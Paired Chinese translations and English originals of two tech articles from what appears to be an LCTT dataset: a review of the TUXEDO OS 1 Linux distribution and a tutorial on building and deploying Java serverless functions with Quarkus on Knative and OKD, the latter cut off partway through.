终于,他们决定将其发行版的第一个版本作为 **TUXEDO OS 1** 开放,该版本现已可供下载。
这也意味着你可以在自己的非 TUXEDO 系统上试用它。
所以这个思路很像 System76 的 Pop!\_OS,所以这并不算一件坏事 ?
### 搭配 KDE 的 TUXEDO OS 1

TUXEDO OS 1 是基于 [Ubuntu 22.04 LTS](https://news.itsfoss.com/ubuntu-22-04-release/) 的; 所以它应该可以直接在大多数设备上运行。
与 System76 的 Pop!\_OS 不同,TUXEDO OS 搭载了 [KDE Plasma 5.24.6](https://news.itsfoss.com/kde-plasma-5-24-lts-release/)。因此,它应当提供了一个 Windows 用户也较为熟悉的用户界面。
但是,TUXEDO OS 还包括一些额外的功能,例如 TUXEDO 控制中心,用于微调你的硬件(CPU/风扇等),以及 TUXEDO Tomte,一个用于解决驱动程序/缺少包问题的配置服务,但是它或许能,或许不能在其他硬件配置上工作。
说到这里,让我们看看 TUXEDO OS 及其提供的功能。
### TUXEDO OS,基于 KDE 的定制化 Ubuntu 体验
用户体验正如预期一样,与任何基于 KDE 的 Ubuntu 发行版相同。
>
> ? 我将 TUXEDO OS(预览版)用做我的主要系统来体验它。
>
>
>
你会在应用和菜单上发现带有红色调的 TUXEDO 徽标。它还具有令人耳目一新的壁纸。

除了定制化的 KDE Plasma 主题,还有一些其他的变化,例如:
* 它使用了 PipeWire 作为声音服务器,而不是 PulseAudio。
* GRUB 中启用了 os-prober 功能,让用户可以方便地检测已安装的其他操作系统。
* .deb 作为首选的软件包格式,而 Snap 默认情况下被禁用。
* 从 NetworkManagerConnectivity 检查中移除了 Canonical 的链接。
#### 软件可用性?
你可以通过 “<ruby> 发现 <rt> Discover </rt></ruby>” 应用来找到所有流行的软件工具,其中包括 Ubuntu 的仓库和 TUXEDO 的仓库。
它包含了 **Firefox、Thunderbird、LibreOffice、VLC、Lutris 和 Heroic Games Launcher** 等必备应用程序。所以我认为你不会觉得它们很臃肿。

我还注意到它默认启用了 Flatpak 集成。
你可以在他们的 [官方网页](https://www.tuxedocomputers.com/en/Featured-KDEs-outstanding-applications-and-tools.tuxedo) 上了解有关可用软件的更多信息。
#### 这也给我们带来了一个重要的亮点
❌ TUXEDO OS 不会默认安装 Snap。对于 Firefox,它会像 Linux Mint 一样附带 deb 包安装。
✅ 值得注意的是,TUXEDO OS 22.04 LTS 附带了 Nvidia 驱动程序。
因此,我可以毫不费力地将它安装在带有 RTX 3060 Ti 显卡的系统上。
### TUXEDO 附加功能
如上所述,TUXEDO OS 附带了一些专为增强 Tuxedo 硬件的体验而量身定制的附加功能。
控制中心是监控你的系统、选择电源配置文件、控制外部水冷([TUXEDO Aquaris](https://www.tuxedocomputers.com/en/TUXEDO-Aquaris.tuxedo))等的绝佳工具。

虽然控制中心不是为非 TUXEDO 设备量身定制的,但它在大多数情况下仍然能够正常工作。
还有一个 TUXEDO WebFAI Creator 程序(定制的 BalenaEtcher)来烧录用于操作系统安装的 U 盘。

还有,不要忘记 TUXEDO Tomte,它无法在我的系统上运行,但可以很完美的在 TUXEDO 设备上作为配置服务运行:

### 下载 TUXEDO OS 1
TUXEDO OS 带来了非常精致的体验。TUXEDO 背后的团队在让 Linux 运行在他们的一些最新笔记本电脑上拥有丰富的经验。因此,使用他们的 Linux 发行版,你可以对自己的体验充满信心。
如果你有兴趣,还可以找到关于 [TUXEDO OS 入门](https://www.tuxedocomputers.com/en/First-Steps-with-TUXEDO-OS.tuxedo) 的官方文章。
**如果你希望获得一个基于 KDE 的定制化 Ubuntu 体验,TUXEDO OS 1 是一个不错的选择。**
你可以通过使用它来支持他们的计划,这可能会让你决定购买一台 TUXEDO 设备;你永远不知道以后会发生什么,对吧?
你可以从其官方网站下载它,并在下方的评论区中分享你的想法。
>
> **[下载 TUXEDO OS 1](https://www.tuxedocomputers.com/os)**
>
>
>
---
via: <https://news.itsfoss.com/tuxedo-os/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[Cubik65536](https://github.com/Cubik65536) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Yet another Ubuntu distro? 😕
Not exactly! **TUXEDO Computers** is a hardware manufacturer famous for its Linux-focused laptops and computers.
**There are some interesting differences between TUXEDO OS and Ubuntu**.
While they already had TUXEDO OS as a choice to have pre-installed on their laptops/computers, it was not available for everyone.
Finally, they have decided to make the first version of their distribution available as **TUXEDO OS 1, **which is now available to download.
This means you can try it on your own, non-TUXEDO system.
So, something like System76's approach for Pop!_OS, which is not a bad thing 👌
## 'TUXEDO OS 1' With KDE

TUXEDO OS 1 is based on** **[Ubuntu 22.04 LTS](https://news.itsfoss.com/ubuntu-22-04-release/); it should have no issues running on most devices.
Unlike System76's Pop!_OS, TUXEDO OS features [KDE Plasma 5.24.6](https://news.itsfoss.com/kde-plasma-5-24-lts-release/). So, it should present a familiar user interface to Windows users as well.
However, TUXEDO OS includes extras like TUXEDO Control Center to fine-tune your hardware (CPU/Fan, etc) and TUXEDO Tomte, a configuration service for resolving driver/missing package issues, which may/may not work on other hardware configurations.
With that being said, let us look at TUXEDO OS and what it offers.
## TUXEDO OS, KDE-Powered Customized Ubuntu Experience
The user experience is the same as expected with any KDE-powered Ubuntu distro.
However, you will find TUXEDO branding with its red accent for the applications and menu. It features a refreshing wallpaper too.
[How to Properly Theme KDE Plasma [An in-depth Guide]Many users fail to understand how KDE themes work. It is not a straightforward process. This in-depth guide will help you with it.](https://itsfoss.com/properly-theme-kde-plasma/?ref=news.itsfoss.com)

Not just limited to a customized KDE Plasma theme, there are more things in the work here. Some of the differences include:
**It uses PipeWire as the audio server instead of PulseAudio.****os-prober feature enabled in GRUB to let users conveniently detect other operating systems installed.****.deb as the preferred package format with Snap disabled by default.****Canonical URL removed from the NetworkManagerConnectivity check.**
### Suggested Read 📖
[13 Places to Buy Linux Laptops in 2021Looking for a Linux laptop? Here are 13 places you can buy a Linux computer. Some of the shops even sell computers preinstalled with LibreBoot instead of BIOS.](https://itsfoss.com/get-linux-laptops/?ref=news.itsfoss.com)

### Software availability?
You can expect the availability of all popular software tools through the Discover app, where you can find Ubuntu's repositories, and TUXEDO's repository enabled.
It includes essential apps like **Firefox, Thunderbird, LibreOffice, VLC, Lutris, and Heroic Games Launcher**. So, I do not think you will find them as bloatware.
I also noticed that it has Flatpak integration enabled by default.
You can learn more about the available software on their [official webpage](https://www.tuxedocomputers.com/en/Featured-KDEs-outstanding-applications-and-tools.tuxedo?ref=news.itsfoss.com).
### This also brings us to an important highlight:
❌ TUXEDO OS does not ship with Snap as default. For Firefox, it ships with the deb package instead, just like Linux Mint.
✅ It is worth noting that TUXEDO OS 22.04 LTS comes with Nvidia drivers out of the box.
So, I had no trouble installing it on my system with RTX 3060 Ti graphics.
## TUXEDO Extras
As mentioned above, TUXEDO OS comes along with a few extras tailored to enhance your experience with Tuxedo hardware.
The control center is an excellent tool to monitor your system, choose a power profile, control external water cooling ([TUXEDO Aquaris](https://www.tuxedocomputers.com/en/TUXEDO-Aquaris.tuxedo?ref=news.itsfoss.com)), and more.

While the control center is not tailored for non-TUXEDO devices, it still works for the most part.
There's also a TUXEDO WebFAI creator app (a customized BalenaEtcher experience) to prepare a Pendrive for OS installation.

Not to forget, TUXEDO Tomte, which fails to work on my system but works well with TUXEDO devices as a configuration service:

## Download TUXEDO OS 1
TUXEDO OS is a pretty polished experience. The team behind TUXEDO has had significant experience making Linux work on some of their latest laptops. So, you can be confident about your experience with their Linux distribution.
You can also find an official article on [getting started with TUXEDO OS](https://www.tuxedocomputers.com/en/First-Steps-with-TUXEDO-OS.tuxedo?ref=news.itsfoss.com) if you are curious.
**TUXEDO OS 1 is a good option if you want a customized Ubuntu experience with KDE.**
You can support their initiatives by using it, which might encourage you to get a TUXEDO device; you never know, right?
You can download it from its official website and share your thoughts in the comments below.
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,111 | Java 无服务器函数入门 | https://opensource.com/article/21/6/java-serverless-functions | 2022-10-06T15:47:35 | [
"Quarkus",
"无服务器",
"Java"
] | https://linux.cn/article-15111-1.html | 
>
> Quarkus 令你可以使用类似 Java 的技术开发无服务器的工作负载。
>
>
>
对 [无服务器 Java](/article-13429-1.html) 的研究始于函数 —— 就是按需求运行的一小段代码。这一阶段并没有持续很长时间。虽然在 1.0 阶段,基于虚拟机架构的函数使这种范式变得很流行,但它仍然有局限性,例如执行时间、协议和糟糕的本地开发体验,都不太理想,如下图所示。
开发者随后意识到,可以把同样的无服务器特性应用于微服务和 Linux 容器,带来的好处也是一样的。由此进入 1.5 阶段,在这个阶段,一些无服务器容器完全抽象化了 [Kubernetes](https://opensource.com/article/19/6/reasons-kubernetes),通过 [Knative](https://cloud.google.com/knative/) 或其它位于它之上的抽象层来提供无服务器的体验。
在 2.0 阶段,无服务器开始处理更复杂的编排和集成模式,并结合某些层级的状态管理。更重要的是,开发者关注的是能否在旧的系统中使用熟悉的 Java 应用程序运行时来组合运行无服务器和非无服务器的工作负载。

Java 开发者开始进行无服务器函数开发之前,第一步是要选择一种新的云原生 Java 框架,从而能够以快于传统单体应用程序的速度和较小的内存占用运行 Java 函数。这在各种基础设施环境中,包括物理服务器、虚拟机、多云或混合云环境中的容器,都是适用的。
开发者也有可能固执地选择 Spring 框架中的 [Spring 云函数](https://spring.io/serverless) 来进行命令式和反应式函数的开发。Spring 也支持将 Java 函数部署到可安装的无服务器平台,比如 [Kubeless](https://kubeless.io/)、[Apache OpenWhisk](https://openwhisk.apache.org/)、[Fission](https://fission.io/) 和 [Project Riff](https://projectriff.io/)。然而,人们担心 Spring 的启动慢、响应时间长以及内存占用大的问题。在诸如 Kubernetes 这种可扩展的容器环境中运行 Java 函数,这些问题可能会更严重。
[Quarkus](https://quarkus.io/) 是一个新推出的开源云原生 Java 框架,它有助于解决这些问题。它的作用是设计无服务器应用程序,以及编写运行于云基础设施(例如 Kubernetes)的云原生微服务。
Quarkus 重新审视了 Java,它使用了封闭的方法构建和运行 Java 程序。它把 Java 转变为一种可与 Go 相媲美的运行时。Quarkus 也包含 100 多种扩展功能,集成了企业级能力,例如数据库访问、无服务器集成、消息、安全、可观察性和业务自动化。
这里有一个简单例子,展现如何使用 Quarkus 创建一个 Java 无服务器项目的框架。
### 1、基于 Maven 创建一个 Quarkus 无服务器项目
安装一个本地 Kubernetes 集群,开发者有多种选择,包括 [Minikube](https://minikube.sigs.k8s.io/docs/start/) 和 [OKD](https://docs.okd.io/latest/welcome/index.html)。因为使用 OKD 在 Knative 和 DevOps 工具上安装无服务器相关功能较方便,本文使用 OKD 安装集群。这些关于 [OKD 安装](https://docs.okd.io/latest/installing/index.html) 和 [Knative 操作员安装](https://knative.dev/docs/install/knative-with-operators/) 的相关指南中提供了更多的设置资料。
下面的命令创建了一个 Quarkus 项目(例如 `quarkus-serverless-restapi`),对外暴露一个简单的 REST API,并下载 `quarkus-openshift` 扩展,用于 Knative 服务的部署:
```
$ mvn io.quarkus:quarkus-maven-plugin:1.13.4.Final:create \
-DprojectGroupId=org.acme \
-DprojectArtifactId=quarkus-serverless-restapi \
-Dextensions="openshift" \
-DclassName="org.acme.getting.started.GreetingResource"
```
### 2、在本地运行无服务器功能
使用 Quarkus 开发模式运行程序,检查 REST API 是否有效,稍稍调整一下代码:
```
$ ./mvnw quarkus:dev
```
输出如下内容:
```
__ ____ __ _____ ___ __ ____ ______
--/ __ \/ / / / _ | / _ \/ //_/ / / / __/
-/ /_/ / /_/ / __ |/ , _/ ,< / /_/ /\ \
--\___\_\____/_/ |_/_/|_/_/|_|\____/___/
INFO [io.quarkus] (Quarkus Main Thread) quarkus-serverless-restapi 1.0.0-SNAPSHOT on JVM (powered by Quarkus xx.xx.xx.) started in 2.386s. Listening on: http://localhost:8080
INFO [io.quarkus] (Quarkus Main Thread) Profile dev activated. Live Coding activated.
INFO [io.quarkus] (Quarkus Main Thread) Installed features: [cdi, kubernetes, resteasy]
```
>
> **注意**: 保持 Quarkus 应用程序运行,需要使用<ruby> 热部署 <rt> Live Coding </rt></ruby>。这样,当代码修改后,你就不必重新构建、重新部署以及重启运行时。
>
>
>
现在,你可以使用一个 `curl` 命令快速访问 REST API。输出结果应当是 `Hello RESTEasy`:
```
$ curl localhost:8080/hello
Hello RESTEasy
```
在 `GreetingResource.java` 中修改返回值:
```
public String hello() {
return "Quarkus Function on Kubernetes";
}
```
再次访问 REST API,输出信息也会相应更新:
```
$ curl localhost:8080/hello
Quarkus Function on Kubernetes
```
普通的微服务跟无服务器函数之间的差别并不大。使用 Quarkus 的好处在于:开发者可以使用任何微服务,将 Kubernetes 部署为无服务器函数。
### 3、在 Knative 服务中部署相关的函数
如果你还没有创建命名空间,就在你的 OKD 集群上 [创建命名空间](https://docs.okd.io/latest/applications/projects/configuring-project-creation.html)(例如 `quarkus-serverless-restapi`),用来部署 Java 无服务器函数。
Quarkus 令开发者可以通过在 `src/main/resources/application.properties` 中添加以下变量,创建 Knative 和 Kubernetes 资源:
```
quarkus.container-image.group=quarkus-serverless-restapi <1>
quarkus.container-image.registry=image-registry.openshift-image-registry.svc:5000 <2>
quarkus.kubernetes-client.trust-certs=true <3>
quarkus.kubernetes.deployment-target=knative <4>
quarkus.kubernetes.deploy=true <5>
quarkus.openshift.build-strategy=docker <6>
```
说明:
* <1> 在你部署无服务器应用程序的位置定义项目名
* <2> 使用容器注册中心
* <3> 在这个简单例子中,使用自签名证书,以便通过相关信任机制
* <4> 允许创建 Knative 资源
* <5> 指示在构建容器映像之后将扩展部署到 OpenShift
* <6> 设置 Docker 构建策略
执行以下命令,构建应用程序,并直接部署到 OKD 集群:
```
$ ./mvnw clean package -DskipTests
```
>
> **注意:** 应该提前使用 `oc login` 命令,确保登录到正确的项目(例如`quarkus-serverless-restapi`)。
>
>
>
输出结果应该以 `BUILD SUCCESS` 结束。
在对于 Knative 服务执行的 `oc` 命令中,加上标签:
```
$ oc label rev/quarkus-serverless-restapi-00001
app.openshift.io/runtime=quarkus --overwrite
```
然后访问 OKD 网页控制台,就能进入 [开发人员透视图中的拓扑视图](https://docs.okd.io/latest/applications/application_life_cycle_management/odc-viewing-application-composition-using-topology-view.html)。你可能会看到你的<ruby> 容器荚 <rt> Pod </rt></ruby>(无服务器函数)已经缩小为零(白线圈)。

### 4、在 Kubernetes 环境下测试函数
运行如下 `oc` 命令,搜索含有无服务器函数的路由:
```
$ oc get rt/quarkus-serverless-restapi
[...]
NAME URL READY REASON
quarkus-serverless[...] http://quarkus[...].SUBDOMAIN True
```
使用 `curl` 命令访问搜索到的路由:
```
$ curl http://quarkus-serverless-restapi-quarkus-serverless-restapi.SUBDOMAIN/hello
```
过几秒钟,你可以得到跟在本地相同的结果:
```
Quarkus Function on Kubernetes
```
当你回到 OKD 集群内的拓扑图,Knative 服务会自动扩展。

由于 Knative 服务的默认设置,其 pod 在 30 秒后会再次下降至零。
### 下一步呢?
无服务器不断地在演变,始于运行于虚拟机的函数,到后来的无服务器容器,并与企业原有系统集成。在此过程中,企业开发者借助 Quarkus,仍然可以使用自己熟悉的技术(比如 Java)创建一个项目,然后构建并部署到 Kubernetes。
本系列的下一篇文章将指导你优化 Kubernetes 中的 Java 无服务器函数,从而令程序启动更快,内存占用更小。
*文内图像来自:Daniel Oh, CC BY-SA 4.0*
---
via: <https://opensource.com/article/21/6/java-serverless-functions>
作者:[Daniel Oh](https://opensource.com/users/daniel-oh) 选题:[lkxed](https://github.com/lkxed) 译者:[cool-summer-021](https://github.com/cool-summer-021) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | The [serverless Java](https://opensource.com/article/21/5/what-serverless-java) journey started out with functions—small snippets of code running on demand. This phase didn't last long. Although functions based on virtual machine architecture in the 1.0 phase made this paradigm very popular, as the graphic below shows, there were limits around execution time, protocols, and poor local-development experience.
Developers then realized that they could apply the same serverless traits and benefits to microservices and Linux containers. This launched the 1.5 phase, where some serverless containers completely abstracted [Kubernetes](https://opensource.com/article/19/6/reasons-kubernetes), delivering the serverless experience through [ Knative](https://cloud.google.com/knative/) or another abstraction layer that sits on top of it.
In the 2.0 phase, serverless starts to handle more complex orchestration and integration patterns combined with some level of state management. More importantly, developers want to keep using a familiar application runtime, Java, to run a combination of serverless and non-serverless workloads in legacy systems.
(Daniel Oh, CC BY-SA 4.0)
Before Java developers can start developing new serverless functions, their first task is to choose a new cloud-native Java framework that allows them to run Java functions quicker with a smaller memory footprint than traditional monolithic applications. This can be applied to various infrastructure environments, from physical servers to virtual machines to containers in multi- and hybrid-cloud environments.
Developers might consider an opinionated Spring framework that uses the `java.util.function`
package in [ Spring Cloud Function](https://spring.io/serverless) to support the development of imperative and reactive functions. Spring also enables developers to deploy Java functions to installable serverless platforms such as [ Kubeless](https://kubeless.io/), [ Apache OpenWhisk](https://openwhisk.apache.org/), [ Fission](https://fission.io/), and [ Project Riff](https://projectriff.io/). However, there are concerns about slow startup and response times and heavy memory-consuming processes with Spring. This problem can be worse when running Java functions on scalable container environments such as Kubernetes.
[Quarkus](https://quarkus.io/) is a new open source cloud-native Java framework that can help solve these problems. It aims to design serverless applications and write cloud-native microservices for running on cloud infrastructures (e.g., Kubernetes).
Quarkus rethinks Java, using a closed-world approach to building and running it. It has turned Java into a runtime that's comparable to Go. Quarkus also includes more than 100 extensions that integrate enterprise capabilities, including database access, serverless integration, messaging, security, observability, and business automation.
Here is a quick example of how developers can scaffold a Java serverless function project with Quarkus.
## 1. Create a Quarkus serverless Maven project
Developers have multiple options to install a local Kubernetes cluster, including [ Minikube](https://minikube.sigs.k8s.io/docs/start/) and [ OKD](https://docs.okd.io/latest/welcome/index.html) (OpenShift Kubernetes Distribution). This tutorial uses an OKD cluster for a developer's local environment because of the easy setup of serverless functionality on Knative and DevOps toolings. These guides for [ OKD installation](https://docs.okd.io/latest/installing/index.html) and [ Knative operator installation](https://knative.dev/docs/install/knative-with-operators/) offer more information about setting them up.
The following command generates a Quarkus project (e.g., `quarkus-serverless-restapi`
) to expose a simple REST API and download a `quarkus-openshift`
extension for Knative service deployment:
```
$ mvn io.quarkus:quarkus-maven-plugin:1.13.4.Final:create \
-DprojectGroupId=org.acme \
-DprojectArtifactId=quarkus-serverless-restapi \
-Dextensions="openshift" \
-DclassName="org.acme.getting.started.GreetingResource"
```
## 2. Run serverless functions locally
Run the application using Quarkus development mode to check if the REST API works, then tweak the code a bit:
`$ ./mvnw quarkus:dev`
The output will look like this:
```
__ ____ __ _____ ___ __ ____ ______
--/ __ \/ / / / _ | / _ \/ //_/ / / / __/
-/ /_/ / /_/ / __ |/ , _/ ,< / /_/ /\ \
--\___\_\____/_/ |_/_/|_/_/|_|\____/___/
INFO [io.quarkus] (Quarkus Main Thread) quarkus-serverless-restapi 1.0.0-SNAPSHOT on JVM (powered by Quarkus xx.xx.xx.) started in 2.386s. Listening on: http://localhost:8080
INFO [io.quarkus] (Quarkus Main Thread) Profile dev activated. Live Coding activated.
INFO [io.quarkus] (Quarkus Main Thread) Installed features: [cdi, kubernetes, resteasy]
```
Note: Keep your Quarkus application running to use Live Coding. This allows you to avoid having to rebuild, redeploy the application, and restart the runtime whenever the code changes.
Now you can hit the REST API with a quick `curl`
command. The output should be `Hello RESTEasy`
:
```
$ curl localhost:8080/hello
Hello RESTEasy
```
Tweak the return text in `GreetingResource.java`
:
```
public String hello() {
return "Quarkus Function on Kubernetes";
}
```
You will see new output when you reinvoke the REST API:
```
$ curl localhost:8080/hello
Quarkus Function on Kubernetes
```
There's not been a big difference between normal microservices and serverless functions. A benefit of Quarkus is that it enables developers to use any microservice to deploy Kubernetes as a serverless function.
## 3. Deploy the functions to a Knative service
If you haven't already, [ create a namespace](https://docs.okd.io/latest/applications/projects/configuring-project-creation.html) (e.g., `quarkus-serverless-restapi`
) on your OKD (Kubernetes) cluster to deploy this Java serverless function.
Quarkus enables developers to generate Knative and Kubernetes resources by adding the following variables in `src/main/resources/application.properties`
:
```
quarkus.container-image.group=quarkus-serverless-restapi <1>
quarkus.container-image.registry=image-registry.openshift-image-registry.svc:5000 <2>
quarkus.kubernetes-client.trust-certs=true <3>
quarkus.kubernetes.deployment-target=knative <4>
quarkus.kubernetes.deploy=true <5>
quarkus.openshift.build-strategy=docker <6>
```
Legend:
<1> Define a project name where you deploy a serverless application
<2> The container registry to use
<3> Use self-signed certs in this simple example to trust them
<4> Enable the generation of Knative resources
